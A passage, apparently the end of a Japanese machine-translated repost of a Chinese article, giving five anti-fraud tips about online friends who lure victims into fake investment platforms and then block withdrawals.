





プロセス中に、私は被害者とWeChatチャットの記録を直接投稿しました。

0x04そのような詐欺を防ぐ方法

1.オンラインで友人を作るときは、詐欺防止の認識を改善し、良好な社会的メンタリティを維持し、特に金融取引に関しては個人のプライバシー情報の保護に注意を払う必要があります。複数のチャネルを使用して、相手の真のアイデンティティを必ず確認してください。

2.インターネットでの財務を投資して管理することを伴い、高いリターンを持っている人は誰でも詐欺と見なされます。

3.詐欺師は、友人のサークルの投資収益性に関する情報を常に共有して、被害者を引き付けて相談するイニシアチブを取得します。

4.被害者にプラットフォームの登録を誘導し、資金を投資します。被害者が利益を見て現金を引き出すことを望んだとき、プラットフォームは預金の要求、必要に応じて通知の失敗、アカウントの凍結、税金など、被害者の銀行カード番号の理由でお金を誘い、詐欺を犯し続けました。

5.投資と財務管理の正しい見解を維持し、リスクのないがリターンの投資方法を盲目的に信じていないので、空から落ちるパイはありません。

元のリンクから転載:https://mp.weixin.qq.com/s/7o4xv8mkbx3wct3zxbcmng

Recommended Comments